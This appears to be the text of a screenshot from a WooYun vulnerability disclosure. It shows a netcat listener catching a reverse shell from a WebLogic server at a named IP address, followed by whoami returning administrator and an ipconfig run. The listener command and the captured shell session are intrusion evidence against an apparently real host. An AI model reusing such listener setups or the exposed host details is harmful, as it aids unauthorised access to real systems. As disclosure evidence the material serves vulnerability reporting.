 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
222.73.181.172: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [222.73.181.172] 53111: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
e:\Oracle\Middleware\user_projects\domains\xizang_domain>whoami
whoami
win-m9o9fgchnu6\administrator
e:\Oracle\Middleware\user_projects\domains\xizang_domain>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
百度拼音 半:
www.wooyun.org